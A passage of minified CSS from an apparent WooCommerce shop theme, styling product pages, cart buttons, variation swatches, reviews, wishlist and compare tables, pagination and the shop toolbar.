.decrease:hover,.woocommerce div.product form.cart div.quantity .increase:hover{color:#000}.woocommerce div.product form.cart div.quantity .increase{right:10px;left:auto}.woocommerce div.product form.cart .single_add_to_cart_button{background-color:var(--mf-background-primary-color);height:52px;line-height:52px;font-weight:600;color:var(--mf-background-primary-text-color);font-size:18px;min-width:200px;border-radius:3px;margin-top:1px}.woocommerce div.product form.cart .single_add_to_cart_button:after{top:18px}.woocommerce div.product form.cart .buy_now_button{border-radius:3px;margin-top:1px;margin-left:30px;min-width:180px;font-size:18px}.woocommerce div.product form.cart .buy_now_button.disabled{padding:0}.woocommerce div.product form.cart .clear{display:none}.woocommerce div.product form.cart .yith-wcwl-add-to-wishlist,.woocommerce div.product form.cart .wcboost-wishlist-button{float:left;margin-top:10px}.woocommerce div.product form.cart .mf-compare-button{float:left;margin-top:10px}.woocommerce div.product form.cart table{border-width:0 0 1px 0}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;vertical-align:top;line-height:1}.woocommerce div.product form.cart .variations label{font-weight:700}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:bottom;float:left;white-space:nowrap}.woocommerce div.product form.cart .group_table td.label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product.mf-has-buy-now form.cart .single_add_to_cart_button{min-width:180px;background-color:#000;color:#fff}.woocommerce div.product .cart-external{display:flex;align-items:center;margin-bottom:25px}.woocommerce div.product .cart-external p.cart{margin-bottom:0;width:100%}.woocommerce div.product .cart-external p.cart .single_add_to_cart_button{width:100%}.woocommerce div.product .cart-external .actions-button{display:flex;align-items:center}.woocommerce div.product .yith-wcwl-add-to-wishlist,.woocommerce div.product .wcboost-wishlist-button,.woocommerce div.product .compare.button{display:none}.woocommerce div.product .wcboost-products-compare-button{display:inline-flex}.woocommerce div.product .mf-wishlist-button .yith-wcwl-add-to-wishlist{display:block;margin-left:20px;margin-top:0}.woocommerce div.product .mf-wishlist-button .wcboost-wishlist-button{display:inline-flex;margin-left:20px;margin-top:0}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a{width:34px;height:34px;color:#999;display:flex;align-items:center;justify-content:center;background-color:transparent}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a .fa-heart-o:before,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a .fa-heart-o:before,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a .fa-heart-o:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:26px}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a .yith-wcwl-icon,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a .yith-wcwl-icon,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a .yith-wcwl-icon{font-size:26px;margin-right:5px}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a:hover,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:hover,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:hover{color:#000}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a>span,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a>span,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a>span{display:none}.woocommerce div.product .yith-wcwl-add-to-wishlist .feedback{display:none}.woocommerce div.product .yith-wcwl-add-to-wishlist .blockUI:after{border:none;animation:none}.woocommerce div.product .wcboost-wishlist-button{width:34px;height:34px;color:#999;align-items:center;justify-content:center;background-color:transparent;font-size:26px}.woocommerce div.product .wcboost-wishlist-button .wcboost-wishlist-button__icon{margin-right:0;line-height:1}.woocommerce div.product .wcboost-wishlist-button .wcboost-wishlist-button__text{display:none}.woocommerce div.product .wcboost-wishlist-button:hover{color:#000}.woocommerce div.product .mf-compare-button{margin-left:20px}.woocommerce div.product .mf-compare-button .blockUI{display:none!important}.woocommerce div.product .mf-compare-button .compare{width:34px;height:34px;overflow:hidden;color:#999;border-radius:50%;display:block}.woocommerce div.product .mf-compare-button .compare:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;width:34px;height:34px;line-height:34px;font-size:26px;text-align:center}.woocommerce div.product .mf-compare-button .compare:hover{color:#000}.woocommerce div.product .mf-compare-button .compare:after{display:none}.woocommerce div.product .mf-compare-button .compare.loading{position:relative;opacity:.25}.woocommerce div.product .mf-compare-button .compare.loading:after{border-width:1px;border-color:#666 #666 #666 transparent;border-radius:50%;border-style:solid;animation:mf-spin-fast 1s linear infinite;content:" ";width:14px;height:14px;font-weight:400;display:block;position:absolute;top:10px;left:9px}.woocommerce div.product .mf-compare-button .compare.loading:before{opacity:0}.woocommerce div.product .mf-compare-button .compare.added{opacity:1}.woocommerce div.product .mf-compare-button .compare.added:before{opacity:1}.woocommerce div.product .mf-compare-button .compare.added:after{opacity:0}.woocommerce div.product .mf-compare-button .wcboost-products-compare-button{display:inline-flex;align-items:center;justify-content:center;margin-top:0;margin-bottom:0}.woocommerce div.product .mf-compare-button .wcboost-products-compare-button .wcboost-products-compare-button__icon{font-size:24px;line-height:34px;color:#999;margin-right:0}.woocommerce div.product .mf-compare-button .wcboost-products-compare-button .wcboost-products-compare-button__text{display:none}.woocommerce div.product .mf-compare-button .wcboost-products-compare-button:hover .wcboost-products-compare-button__icon{color:#000}.woocommerce div.product.outofstock .woocommerce-product-details__short-description{border-bottom:none;padding-bottom:0}.woocommerce div.product.product-type-grouped .cart .group_table{width:100%;margin-bottom:20px;border:none}.woocommerce div.product.product-type-grouped .cart .group_table th{background-color:#e3e3e3;border:none;color:#000;font-weight:600;text-transform:uppercase;padding:12px 15px}.woocommerce div.product.product-type-grouped .cart .group_table .button .p-icon{display:none}.woocommerce div.product.product-type-grouped .cart .group_table .product{width:100%;float:none;padding:0}.woocommerce div.product.product-type-grouped .cart .group_table td{padding:10px;color:#666}.woocommerce div.product.product-type-grouped .cart .group_table td:first-child{padding-left:0}.woocommerce div.product.product-type-grouped .cart .group_table td:last-child{padding-right:0}.woocommerce div.product.product-type-grouped .cart .group_table td.label{text-align:left}.woocommerce div.product.product-type-grouped .cart .group_table td a{color:#000;font-size:16px}.woocommerce div.product.product-type-grouped .cart .group_table td .woocommerce-Price-amount{display:block}.woocommerce div.product.product-type-grouped .cart .group_table .price{color:#000;font-weight:600;font-size:16px;line-height:1.2}.woocommerce div.product.product-type-grouped .cart .group_table .price del{color:#999}.woocommerce div.product.product-type-grouped .cart .group_table tr:last-child{border-bottom:none}.woocommerce div.product.product-type-grouped .cart div.quantity{padding-left:0}.woocommerce div.product.product-type-grouped .cart div.quantity .label{display:none}.woocommerce div.product.product-type-variable form.cart .variations{position:relative;margin-bottom:0}.woocommerce div.product.product-type-variable form.cart .variations td{display:block;padding:0}.woocommerce div.product.product-type-variable form.cart .variations td.label{margin-bottom:13px}.woocommerce div.product.product-type-variable form.cart .variations td.label .mf-attr-value,.woocommerce div.product.product-type-variable form.cart .variations td.label .wcboost-variation-swatches__selected-label{font-weight:600;color:#000;text-transform:capitalize}.woocommerce div.product.product-type-variable form.cart .variations td.label .mf-attr-value{padding-left:5px}.woocommerce div.product.product-type-variable form.cart .variations label{font-weight:400}.woocommerce div.product.product-type-variable form.cart .variations td.value{padding:0;margin-bottom:17px;position:relative;display:inline-block}.woocommerce div.product.product-type-variable form.cart .variations td.value.show-select{width:100%}.woocommerce div.product.product-type-variable form.cart .variations td.value.show-select:after{opacity:1}.woocommerce div.product.product-type-variable form.cart .variations .reset_variations{display:block;text-align:left;color:#c00;font-weight:400;text-decoration:underline;margin-top:7px;font-size:14px}.woocommerce div.product.product-type-variable form.cart .variations select{width:100%;margin-right:0;color:#000;background-color:transparent;padding:11px 15px 10px;text-transform:capitalize;cursor:pointer;border:1px solid #d9d9d9}.woocommerce div.product.product-type-variable form.cart .variations select:focus{outline:none}.woocommerce div.product.product-type-variable form.cart .single_variation_wrap .woocommerce-variation{margin-bottom:30px}.woocommerce div.product.product-type-variable form.cart .single_variation_wrap+.actions-button{display:none}.woocommerce div.product .tawcvs-swatches{padding:0}.woocommerce div.product .tawcvs-swatches .swatch{box-shadow:none;margin-right:10px;border:1px solid transparent;opacity:1;display:inline-block}.woocommerce div.product .tawcvs-swatches .swatch.swatch-image{border-color:#d9d9d9}.woocommerce div.product .tawcvs-swatches .swatch.swatch-label{width:auto;padding-right:7px;padding-left:7px;text-transform:uppercase;font-weight:600;border-color:#d9d9d9;background-color:transparent;color:#999;min-width:30px}.woocommerce div.product .tawcvs-swatches .swatch.selected{border-color:var(--mf-border-primary-color);color:#000}.woocommerce div.product .tawcvs-swatches .swatch.selected:before{display:none}.woocommerce div.product .tawcvs-swatches .swatch.swatch-color{position:relative;transition:none;border:3px solid transparent}.woocommerce div.product .tawcvs-swatches .swatch.swatch-color:after{position:absolute;top:-3px;bottom:-3px;right:-3px;left:-3px;background-color:transparent;border:1px solid transparent;content:""}.woocommerce div.product .tawcvs-swatches .swatch.swatch-color:before{display:none}.woocommerce div.product .tawcvs-swatches .swatch.swatch-color.selected{border-color:#fff}.woocommerce div.product .tawcvs-swatches .swatch.swatch-color.selected:after{border-color:var(--mf-border-primary-color)}.woocommerce div.product .tawcvs-swatches .swatch.swatch-color.round:after{border-radius:50%}.woocommerce div.product .tawcvs-swatches .swatch.swatch-color.rounded:after{border-radius:4px}.woocommerce div.product .tawc-deal{padding:25px;background-color:#f4f4f4;margin-bottom:25px}.woocommerce div.product .tawc-deal .deal-expire-date{display:flex;align-items:flex-start}.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-text{width:35%;font-size:16px;font-weight:600;text-transform:uppercase;white-space:pre-line;color:#000;line-height:1.3}.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .timer{display:inline-block;float:none;width:auto;padding:0 15px}.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .timer:last-child .digits:after{display:none}.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .divider{display:none}.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .digits{border:1px solid #d0d0d0;background-color:#fff;padding:12px 8px;min-width:56px;position:relative;text-align:center;font-size:30px;font-weight:600;color:red;line-height:1;margin-bottom:5px}.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .digits:after{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:-19px;content:":";color:#999;font-size:24px;font-weight:600}.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .text{font-size:14px;color:#666}.woocommerce div.product .tawc-deal .deal-sold:after{clear:both;content:"";display:block}.woocommerce div.product .tawc-deal .deal-sold .deal-sold-text{width:35%;font-size:16px;font-weight:600;text-transform:uppercase;white-space:pre-line;color:#000;line-height:1.3;float:left}.woocommerce div.product .tawc-deal .deal-sold .deal-progress,.woocommerce div.product .tawc-deal .deal-sold .deal-text{width:65%;padding-left:15px;float:right}.woocommerce div.product .tawc-deal .deal-sold .deal-text{margin-top:5px;text-transform:capitalize}.woocommerce div.product .tawc-deal .deal-sold .deal-text .amount{font-weight:600;color:#690}.woocommerce div.product .product_meta{padding:15px 0 0;border-top:1px solid #e1e1e1;color:#999}.woocommerce div.product .product_meta #report_abuse{color:#000;text-decoration:underline}.woocommerce div.product .product_meta .simplePopup .wcmp-abuse-report-title{font-size:16px;font-weight:400}.woocommerce div.product .product_meta .simplePopup .report-abuse-form table{width:100%;border:none}.woocommerce div.product .product_meta .simplePopup .report-abuse-form .submit{height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;background-color:#8a0;color:#fff;height:40px;line-height:39px;padding:0 25px}.woocommerce div.product .product_meta .simplePopup .report-abuse-form .submit:hover,.woocommerce div.product .product_meta .simplePopup .report-abuse-form .submit:focus,.woocommerce div.product .product_meta .simplePopup .report-abuse-form .submit:active{background-color:#8a0;color:#fff}.woocommerce div.product .product_meta #report-abuse table{border:none}.woocommerce div.product .product_meta #report-abuse table tr td{border:none}.woocommerce div.product .product_meta .sku_wrapper{display:none}.woocommerce div.product .product_meta .posted_in,.woocommerce div.product .product_meta .tagged_as{display:block}.woocommerce div.product .product_meta .posted_in a{color:#09c}.woocommerce div.product .product_meta>span{font-weight:400}.woocommerce div.product .product_meta>span span,.woocommerce div.product .product_meta>span a{color:#999;font-weight:400}.woocommerce div.product .product_meta>span a:hover{color:#000}.woocommerce div.product .product_meta strong{font-weight:400;color:#000}.woocommerce div.product .product_meta .wcvendors_ships_from br{display:none}.woocommerce div.product .product_meta .wcvendors_ships_from>span{color:#000}.woocommerce #reviews #comments{margin-top:40px}.woocommerce #reviews #comments .woocommerce-Reviews-title{font-size:16px;color:#000;font-weight:500;margin:0 0 40px;background-color:#f5f5f5;padding:20px}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce #reviews #comments ol.commentlist li{padding:0 0 27px;margin:0 0 40px;border-bottom:1px solid #e1e1e1}.woocommerce #reviews #comments ol.commentlist li:last-child{border-bottom:none}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:60px;border:none;padding:0;background-color:transparent;border-radius:50%}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 90px;border-radius:0;padding:0;border:none}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{float:none;margin-bottom:5px;font-size:22px;width:102px}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px;color:#999;margin-bottom:10px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{font-weight:400}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .author-name{color:#09c}.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__author{position:relative;padding-right:13px;margin-right:10px}.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__author:after{position:absolute;top:2px;right:0;content:"";width:1px;height:12px;background-color:#a9a9a9}.woocommerce #reviews .average-rating .average-label{font-size:16px;color:#000;font-weight:400;margin:0 0 10px;line-height:1}.woocommerce #reviews .average-rating .average-value{font-size:58px;font-weight:500;color:#690;line-height:1}.woocommerce #reviews .woocommerce-product-rating{line-height:1.4}.woocommerce #reviews .woocommerce-product-rating .mf-rating .count{display:none}.woocommerce #reviews .woocommerce-product-rating .woocommerce-review-link{color:#666}.woocommerce #reviews .woocommerce-product-rating .woocommerce-review-link .character{display:none}.woocommerce #reviews .woocommerce-product-rating .star-rating{font-size:24px;width:110px}.woocommerce #reviews .bar-rating{margin-top:30px}.woocommerce #reviews .bar-rating .star-item{display:flex;align-items:center;line-height:1;margin-bottom:13px;font-weight:500}.woocommerce #reviews .bar-rating .star-item .slabel{min-width:60px}.woocommerce #reviews .bar-rating .star-item .sbar{margin-left:10px;margin-right:15px;min-width:230px}.woocommerce #reviews .bar-rating .star-item .bar-content{position:relative;width:100%;height:10px;background-color:#f1f1f1}.woocommerce #reviews .bar-rating .star-item .bar-content span{background-color:#690;display:block;height:100%}.woocommerce #reviews .comment-respond .comment-reply-title{font-size:16px;font-weight:600;text-transform:uppercase;display:block;text-align:left}.woocommerce #reviews .comment-form .comment-form-rating{display:flex;align-items:center;flex-wrap:wrap;color:#000;margin-bottom:20px}.woocommerce #reviews .comment-form .comment-form-rating label,.woocommerce #reviews .comment-form .comment-form-rating .stars{margin:0!important}.woocommerce #reviews .comment-form .comment-form-rating .stars{padding-top:5px;padding-left:20px}.woocommerce #reviews #respond .form-submit{text-align:left}.woocommerce #review_form #respond{position:static;margin:0;width:auto;padding:0 0 0;background:transparent none;border:0}.woocommerce #review_form #respond .comment-reply-title{padding-bottom:20px}.woocommerce #review_form #respond .comment-form-rating .stars a{color:#f2b309;font-size:16px;margin-right:5px}.woocommerce #review_form #respond .required{color:#c00}.woocommerce #review_form #respond .comment-notes{display:block;margin-bottom:20px}.woocommerce #review_form #respond label{margin-bottom:8px;display:block}.woocommerce #review_form #respond p{margin:0 0 20px}.woocommerce #review_form #respond .form-submit{margin-top:10px}.woocommerce #review_form #respond .form-submit input{left:auto;padding:0 40px}.woocommerce #review_form #respond input[type=text],.woocommerce #review_form #respond input[type=email],.woocommerce #review_form #respond textarea{border:1px solid #d9d9d9;transition:0.5s;outline:none;padding:15px;width:100%;color:#000}.woocommerce #review_form #respond input[type=text]:focus,.woocommerce #review_form #respond input[type=email]:focus,.woocommerce #review_form #respond textarea:focus{border-color:#000}.woocommerce #review_form #respond .comment-form-author,.woocommerce #review_form #respond .comment-form-email{width:50%;float:left;padding-right:15px}.woocommerce #review_form #respond .comment-form-email{padding-left:15px;padding-right:0}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%;min-height:165px}.woocommerce table.shop_table{border:none}.woocommerce table.shop_table td,.woocommerce table.shop_table th{border:none;font-weight:400}.woocommerce table.shop_table th{border:none;color:#000;border-bottom:1px solid #e1e1e1;font-size:14px;font-weight:600;text-transform:uppercase;background-color:#f2f2f2}.woocommerce table.shop_table td{border:none;color:#000;vertical-align:top;border-bottom:1px solid #d6d6d6}.woocommerce table.shop_table tfoot tr th{background-color:transparent;font-weight:400;text-transform:none}.woocommerce table.wishlist_table{font-size:100%;opacity:1!important;margin-bottom:80px}.woocommerce table.wishlist_table td{padding-top:40px;padding-bottom:30px;text-align:left;font-size:16px}.woocommerce table.wishlist_table td.product-price{width:200px}.woocommerce table.wishlist_table td.product-add-to-cart{text-align:right;padding-right:0}.woocommerce table.wishlist_table td.product-add-to-cart .button{display:inline-block!important;margin-bottom:0;border-radius:3px;padding:0 25px!important;white-space:nowrap}.woocommerce table.wishlist_table td.product-add-to-cart .button:after{top:16px;right:15px}.woocommerce table.wishlist_table td.product-add-to-cart .button>i+.p-icon{display:none}.woocommerce table.wishlist_table td.product-add-to-cart .remove_from_wishlist{border:1px solid #ccc;background-color:transparent;color:#000}.woocommerce table.wishlist_table td.product-add-to-cart .remove_from_wishlist:before{content:"\e935";display:inline-block;font:normal normal normal 14px/1 linearicons;padding-right:10px}.woocommerce table.wishlist_table td.product-add-to-cart .dateadded{font-size:14px}.woocommerce table.wishlist_table .product-name .product-price,.woocommerce table.wishlist_table .product-name .product-add-to-cart{display:none}.woocommerce table.wishlist_table tr td.product-stock-status span.wishlist-in-stock,.woocommerce table.wishlist_table tr .product-stock-status .in-stock{color:#690}.woocommerce table.wishlist_table tr td.product-remove{vertical-align:middle;padding-bottom:30px;width:70px;padding-left:0}.woocommerce table.wishlist_table tr td.product-remove .remove{color:#999!important;background-color:transparent;position:relative;font-size:0}.woocommerce table.wishlist_table tr td.product-remove .remove:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:16px}.woocommerce table.wishlist_table tr td.product-remove .remove:hover{color:#000!important;background-color:transparent}.woocommerce table.wishlist_table .product-price{color:#000}.woocommerce table.wishlist_table .product-price del{color:#999;font-size:13px}.woocommerce table.wishlist_table .product-price ins{color:#c00;margin-right:10px}.woocommerce table.wishlist_table .product-price .sale{display:none}.woocommerce .wishlist_table.mobile{margin:0;padding:0}.woocommerce .wishlist_table.mobile li{border-bottom:1px solid #d6d6d6;margin-bottom:30px;padding-bottom:30px}.woocommerce .wishlist_table.mobile .item-details h3{font-size:16px;font-weight:600;margin:0 0 10px}.woocommerce .wishlist_table.mobile .item-details .product-name .product-price,.woocommerce .wishlist_table.mobile .item-details .product-name .product-add-to-cart{display:none}.woocommerce .wishlist_table.mobile table.item-details-table td.label{font-size:14px;font-weight:400!important;padding:0}.woocommerce .wishlist_table.mobile table.item-details-table td.value{font-size:14px;padding:0}.woocommerce .wishlist_table.mobile table.item-details-table td.value ins{padding-right:10px;color:#c00}.woocommerce .wishlist_table.mobile table.item-details-table td.value del{color:#999;font-size:13px}.woocommerce .wishlist_table.mobile table.item-details-table td.value .sale{display:none}.woocommerce .wishlist_table.mobile .additional-info-wrapper{padding-left:75px}.woocommerce .wishlist_table.mobile .additional-info-wrapper:after{clear:both;content:"";display:block}.woocommerce .wishlist_table.mobile .additional-info-wrapper table.additional-info td.label{font-size:14px;font-weight:400!important;padding:0}.woocommerce .wishlist_table.mobile .additional-info-wrapper table.additional-info td.value{font-size:14px;padding:0}.woocommerce .wishlist_table.mobile .additional-info-wrapper .product-add-to-cart{float:left;margin-right:10px}.woocommerce .wishlist_table.mobile .additional-info-wrapper .product-add-to-cart .button{margin:0!important;height:40px;line-height:40px;padding:0 15px!important}.woocommerce .wishlist_table.mobile .additional-info-wrapper .product-remove{float:left}.woocommerce .wishlist_table.mobile .additional-info-wrapper .product-remove>a{color:#000;height:40px;line-height:40px;text-align:center;border:1px solid #ccc;padding:0 15px;display:block}.woocommerce .wishlist_table.mobile .additional-info-wrapper .product-remove i:before{content:"\e935";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:16px;margin-top:2px}.woocommerce.wcboost-wishlist .wcboost-wishlist-form .wcboost-wishlist-actions>.button{background-color:#000!important;color:#fff!important}.woocommerce.wcboost-wishlist .shop_table{margin-bottom:40px}.woocommerce form .form-row{margin-bottom:10px;padding:0}.woocommerce form .form-row label{margin-bottom:5px;display:block}.woocommerce form .form-row .input-text{color:#000;min-width:inherit;border:1px solid #ccc;padding:16px}.woocommerce form .form-row .select2-container .select2-choice{border:1px solid #ccc;padding:12px 25px}.woocommerce form .form-row .select2-container .select2-selection--single{border:1px solid #ccc;padding:10px 16px;height:auto;border-radius:0;min-height:50px}.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow{top:15px}.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}.woocommerce form .form-row ::-webkit-input-placeholder{color:#999;font-weight:400}.woocommerce form .form-row ::-moz-placeholder{color:#999;font-weight:400}.woocommerce form .form-row :-ms-input-placeholder{color:#999;font-weight:400}.woocommerce form .form-row :-moz-placeholder{color:#999;font-weight:400}.woocommerce #shipping_method li{cursor:pointer;text-align:left;line-height:1}.woocommerce #shipping_method li .woocommerce-Price-amount{font-weight:400;text-align:right;float:right;padding-top:3px}.woocommerce #shipping_method li .shipping_method{opacity:0;display:none}.woocommerce #shipping_method li .shipping_method:checked+label{color:#000}.woocommerce #shipping_method li .shipping_method:checked+label:before{content:"\5c"}.woocommerce #shipping_method li .shipping_method:checked+label .woocommerce-Price-amount{color:#fe0000}.woocommerce #shipping_method li input[type="hidden"]+label{padding-left:0}.woocommerce #shipping_method li input[type="hidden"]+label:before{display:none}.woocommerce #shipping_method li label{display:inline-block;text-transform:inherit;position:relative;line-height:1;font-size:16px;padding-left:20px;cursor:pointer;color:#666}.woocommerce #shipping_method li label:before{content:"\5b";font-family:ElegantIcons;font-size:16px;position:absolute;top:1px;left:-6px;transition:0.5s}.woocommerce .woocommerce-shipping-destination{text-align:left;font-size:14px}.woocommerce .track_order{font-weight:400;text-align:center;font-size:16px}.woocommerce .track_order .form-row{text-align:left}.woocommerce .track_order .form-row label{color:#000}.woocommerce .track_order .form-row .button{width:100%;margin-top:20px}.woocommerce .track_order .form-track_order{margin-top:60px}.woocommerce nav.woocommerce-pagination{margin-top:50px;text-align:center}.woocommerce nav.woocommerce-pagination.loaded{display:none}.woocommerce nav.woocommerce-pagination ul{border:none}.woocommerce nav.woocommerce-pagination ul li{border-right-width:0;margin:0 0 10px;padding:0 5px;list-style:none}.woocommerce nav.woocommerce-pagination ul li .page-numbers{color:#000;font-size:14px;text-align:center;padding:0 12px;height:32px;line-height:32px;display:block;background-color:#f5f5f5;min-width:34px}.woocommerce nav.woocommerce-pagination ul li .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{padding:0 20px}.woocommerce nav.woocommerce-pagination ul li .page-numbers i{font-size:10px;font-weight:700}.woocommerce nav.woocommerce-pagination ul li:first-child{margin-left:0}.woocommerce nav.woocommerce-pagination ul li a:focus{background-color:transparent;outline:none}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color)}.woocommerce nav.woocommerce-pagination ul li span.current{position:relative}.woocommerce nav.woocommerce-pagination ul li span.current:before{position:absolute;bottom:-2px;left:3px;border-bottom:1px solid #000;content:"";width:12px;height:1px}.woocommerce nav.woocommerce-pagination ul li .next span:hover,.woocommerce nav.woocommerce-pagination ul li .prev span:hover{color:#000;background-color:transparent}.woocommerce nav.woocommerce-pagination ul li .next{padding-left:10px}.woocommerce nav.woocommerce-pagination ul li .prev{padding-right:10px}.woocommerce nav.woocommerce-pagination.infinite{text-align:center}.woocommerce nav.woocommerce-pagination.infinite ul li{padding:0}.woocommerce nav.woocommerce-pagination.infinite ul .page-numbers{display:none}.woocommerce nav.woocommerce-pagination.infinite ul .next{display:block;padding-left:0}.woocommerce nav.woocommerce-pagination.infinite .dots-loading{font-size:18px;letter-spacing:15px;text-transform:uppercase;font-weight:300}.woocommerce nav.woocommerce-pagination.infinite .dots-loading span{display:inline-block}.woocommerce .ribbons .ribbon{color:#fff;font-size:14px;font-weight:600;text-align:center;display:block;margin:0;position:absolute;background-color:#93be2b;z-index:1;top:0;right:0;height:27px;line-height:27px;border-radius:3px;padding:0 13px;min-width:inherit;min-height:inherit}.woocommerce .ribbons .ribbon.onsale{background-color:#f14705;left:auto}.woocommerce .ribbons .ribbon.featured{background-color:#ff8c46}.woocommerce .ribbons .ribbon.out-of-stock{background-color:#000;color:#fff}.woocommerce .widget_price_filter .price_slider_wrapper{padding-top:3px}.woocommerce .widget_price_filter .price_slider_wrapper:after{clear:both;display:block;content:""}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#000;border-radius:0;height:1px;cursor:pointer;margin-right:15px}.woocommerce .widget_price_filter .ui-slider{margin:5px 0 10px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#000;border-radius:0;cursor:pointer}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#000;border-radius:50%;width:15px;height:15px;margin-left:0;top:-7px}.woocommerce .widget_price_filter .price_slider_amount{position:relative}.woocommerce .widget_price_filter .price_slider_amount .price_label{position:absolute;top:0;left:0;right:0;text-align:left;font-size:16px;color:#999}.woocommerce .widget_price_filter .price_slider_amount .button{width:100%;margin-top:70px;font-size:14px}.woocommerce .content-area .page-description{padding-bottom:100px}.woocommerce .mf-toolbar-empty-space{height:40px}.woocommerce .shop-toolbar{background-color:#f5f5f5;padding:0 15px}.woocommerce .shop-toolbar.active .mf-filters i:before{content:"\e937"}.woocommerce .shop-toolbar .products-found,.woocommerce .shop-toolbar .woocommerce-ordering,.woocommerce .shop-toolbar .mf-filters{float:left;min-height:51px;display:flex;align-items:center}.woocommerce .shop-toolbar .products-found strong{color:#000;font-weight:600;padding-right:5px}.woocommerce .shop-toolbar .mf-filter-mobile{display:none}.woocommerce .shop-toolbar .mf-filters{color:#000;font-weight:600;font-size:16px;text-transform:uppercase}.woocommerce .shop-toolbar .mf-filters i{padding-left:10px;font-size:12px;color:#000;font-weight:700}.woocommerce .shop-toolbar .shop-view{float:right;display:flex;align-items:center;min-height:51px;color:#000}.woocommerce .shop-toolbar .shop-view>span{padding-right:5px}.woocommerce .shop-toolbar .shop-view .mf-shop-view{margin-left:15px;font-size:24px;color:#999;line-height:1;margin-top:3px;display:block}.woocommerce .shop-toolbar .shop-view .mf-shop-view.current{color:#000}.woocommerce .shop-toolbar.multiple .woocommerce-ordering{margin-right:45px}.woocommerce .shop-toolbar .woocommerce-ordering{color:#000;margin:0;padding:0;float:right}.woocommerce .shop-toolbar .woocommerce-ordering li{list-style:none;margin-bottom:0}.woocommerce .shop-toolbar .woocommerce-ordering>li{display:inline-block;position:relative;color:#999}.woocommerce .shop-toolbar .woocommerce-ordering>li.current{color:#000}.woocommerce .shop-toolbar .woocommerce-ordering .cancel-ordering{display:none}.woocommerce .shop-toolbar .woocommerce-ordering .current{min-width:270px;display:inline-block;cursor:pointer;min-height:33px;line-height:33px;border:1px solid #b8b8b8;background-color:#fff;padding:0 25px 0 15px}.woocommerce .shop-toolbar .woocommerce-ordering .current:after{position:absolute;top:50%;transform:translateY(-50%);right:10px;content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;color:#000}.woocommerce .shop-toolbar .woocommerce-ordering li>ul{margin:0;position:absolute;top:100%;left:0;transition:top 0.5s;border:1px solid #b8b8b8;background-color:#fff;padding:10px 15px;color:#999;transform:scale(0);z-index:-999;line-height:1.4;min-width:100%}.woocommerce .shop-toolbar .woocommerce-ordering li>ul li{padding:5px 0}.woocommerce .shop-toolbar .woocommerce-ordering li>ul li 